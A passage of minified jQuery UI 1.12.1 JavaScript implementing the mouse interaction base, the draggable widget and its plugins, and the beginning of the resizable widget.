n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=n||o||a||r||p)}}),t.ui.plugin.add("draggable","stack",{start:function(e,i,s){var n,o=s.options,a=t.makeArray(t(o.stack)).sort(function(e,i){return(parseInt(t(e).css("zIndex"),10)||0)-(parseInt(t(i).css("zIndex"),10)||0)});a.length&&(n=parseInt(t(a[0]).css("zIndex"),10)||0,t(a).each(function(e){t(this).css("zIndex",n+e)}),this.css("zIndex",n+a.length))}}),t.ui.plugin.add("draggable","zIndex",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("zIndex")&&(o._zIndex=n.css("zIndex")),n.css("zIndex",o.zIndex)},stop:function(e,i,s){var n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,classes:{"ui-resizable-se":"ui-icon ui-icon-gripsmall-diagonal-se"},containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseFloat(t)||0},_isNumber:function(t){return!isNaN(parseFloat(t))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0?!0:(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i=this.options,s=this;this._addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!i.aspectRatio,aspectRatio:i.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:i.helper||i.ghost||i.animate?i.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,e={marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom"),marginLeft:this.originalElement.css("marginLeft")},this.element.css(e),this.originalElement.css("margin",0),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css(e),this._proportionallyResize()),this._setupHandles(),i.autoHide&&t(this.element).on("mouseenter",function(){i.disabled||(s._removeClass("ui-resizable-autohide"),s._handles.show())}).on("mouseleave",function(){i.disabled||s.resizing||(s._addClass("ui-resizable-autohide"),s._handles.hide())}),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeData("resizable").removeData("ui-resizable").off(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_setOption:function(t,e){switch(this._super(t,e),t){case"handles":this._removeHandles(),this._setupHandles();break;default:}},_setupHandles:function(){var e,i,s,n,o,a=this.options,r=this;if(this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=t(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),s=this.handles.split(","),this.handles={},i=0;s.length>i;i++)e=t.trim(s[i]),n="ui-resizable-"+e,o=t("<div>"),this._addClass(o,"ui-resizable-handle "+n),o.css({zIndex:a.zIndex}),this.handles[e]=".ui-resizable-"+e,this.element.append(o);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String?this.handles[i]=this.element.children(this.handles[i]).first().show():(this.handles[i].jquery||this.handles[i].nodeType)&&(this.handles[i]=t(this.handles[i]),this._on(this.handles[i],{mousedown:r._mouseDown})),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),this._handles=this._handles.add(this.handles[i])},this._renderAxis(this.element),this._handles=this._handles.add(this.element.find(".ui-resizable-handle")),this._handles.disableSelection(),this._handles.on("mouseover",function(){r.resizing||(this.className&&(o=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=o&&o[1]?o[1]:"se")}),a.autoHide&&(this._handles.hide(),this._addClass("ui-resizable-autohide"))},_removeHandles:function(){this._handles.remove()},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,a=this.element;return 